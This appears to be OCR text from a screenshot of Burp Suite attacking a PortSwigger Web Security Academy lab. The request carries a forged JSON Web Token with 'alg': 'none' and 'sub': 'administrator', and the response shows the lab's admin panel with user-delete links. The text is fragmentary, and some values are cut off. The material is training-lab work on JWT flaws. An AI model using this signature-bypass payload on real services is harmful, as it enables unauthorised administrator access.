 Send
Cancel
< ▾
> ▾
Target: https://0a8c008b047747d680011766001f00a9.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor JSON Web Tokens
\n
{
"kid": "2813a2c6-77d8-4d03-ac8a-23
"alg": "none"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686291813
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired
check passed
- Fri Jun 09
06:23:33 UTC
2023
Response
Pretty Raw Hex Render Hackvertor
\n
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
Inspector